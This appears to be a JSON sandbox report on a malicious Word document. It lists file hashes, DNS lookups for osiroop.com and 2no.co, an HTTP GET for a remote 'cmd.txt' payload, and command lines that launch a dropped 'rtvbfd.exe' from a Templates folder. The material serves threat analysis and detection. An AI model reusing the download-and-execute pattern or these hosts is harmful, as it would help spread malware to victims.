 Not secure | https://c1.phoenix.beastmode.tools/tldr/1/
{
    "DNS": [
        {
            "answers": [
                {
                    "data": "209.99.16.58",
                    "type": "A"
                }
            ],
            "domain": "osiroop.com"
        },
        {
            "answers": [
                {
                    "data": "88.99.66.31",
                    "type": "A"
                }
            ],
            "domain": "2no.co"
        }
    ],
    "Dropped_In_Other_Samples": [],
    "Dropped_files": [],
    "File": {
        "AV_Hits": {},
        "Command_Lines": [
            "C:\\Windows\\system32\\lsass.exe",
            "\"C:\\Program Files\\Microsoft Office\\Office14\\WINWORD.EXE\" C:\\Users\\sballmer\\AppData\\Local\\Temp\\ce221c6b3af9236d0ebc81a82065b6df",
            "cmd /C start \"C:\\Users\\sballmer\\AppData\\Roaming\\Microsoft\\Windows\\Templates\\rtvbfd.exe\"",
            "cmd.exe "
        ],
        "md5": "ce221c6b3af9236d0ebc81a82065b6df",
        "sha1": "a28171c964927e445905c1ca95106e8583c198e6",
        "sha256": "329723835d18f627aa2b06890f040ecfb537a227a81c1c6e7bc1c9dc097a79fc",
        "type": "Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Template: Normal.dotm, Last Saved By: User, Revision Number: 43, Name of Creating Application: Microsoft Office Word, Total Editing Time: 23:22:00, Create Time/Date: Wed Sep 12 13:20:00 2018, Last Saved
Time/Date: Fri Sep 14 14:16:00 2018, Number of Pages: 2, Number of Words: 861, Number of Characters: 4910, Security: 0"
    },
    "HTTP": [
        {
            "dst": "209.99.16.58",
            "host": "osiroop.com",
            "http_method": "GET",
            "raw_request": "GET /cmd.txt HTTP/1.1\r\nConnection: Keep-Alive\r\nContent-Type: text/xml\r\nAccept: */*\r\nAccept-Language: en-US,en;q=0.8\r\nUser-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)\r\nHost: osiroop.com",
            "response": "HTTP/1.1 200 OK\r\nDate: Sat, 15 Sep 2018 13:27:02 GMT\r\nServer: Apache/2.4.33 (cPanel) OpenSSL/1.0.2o mod_bwlimited/1.4 Phusion_Passenger/5.1.12\r\nUpgrade: h2,h2c\r\nConnection: Upgrade\r\nLast-Modified: Fri, 14 Sep 2018 18:05:28 GMT\r\nETag: \"a242118-8a558-575d8ab24bf21\"\r\nAccept-Ranges:
bytes\r\nContent-Length: 566616\r\nContent-Type: text/plain",
            "response_md5": "b28068379bda7e3ee49f997545948d49",
            "uri": "/cmd.txt"
        }
    ],
    "HTTPS": [
        {
            "dst": "88.99.66.31",
            "host": "2no.co",
            "http_method": "GET",
            "raw_request": "GET /188Z47 HTTP/1.1\r\nConnection: Keep-Alive\r\nContent-Type: text/xml\r\nAccept: */*\r\nAccept-Language: en-US,en;q=0.8\r\nUser-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)\r\nHost: 2no.co",
            "response": "HTTP/1.1 200 OK\r\nServer: nginx\r\nDate: Sat, 15 Sep 2018 13:27:03 GMT\r\nContent-Type: image/png\r\nTransfer-Encoding: chunked\r\nConnection: keep-alive\r\nSet-Cookie: PHPSESSID=5o1dsgmckrpr20oh4mtj5bpqt2; path=/; HttpOnly\r\nPragma: no-cache\r\nSet-Cookie: timezone=deleted; expires=Thu, 01-Jan-
1970 00:00:01 GMT; Max-Age=0; path=/\r\nCache-Control: no-cache\r\nExpires: Thu, 01 Jan 1970 00:00:01 GMT\r\nStrict-Transport-Security: max-age=31536000; preload\r\nX-Frame-Options: SAMEORIGIN",
            "response_md5": "ec6aae2bb7d8781226ea61adca8f0586",
            "uri": "/188Z47"
        }
    ],
    "HTTP_URLs": [
        "http://osiroop.com/cmd.txt"
    ],
    "TCP": [],
    "URL_in_memory": []
}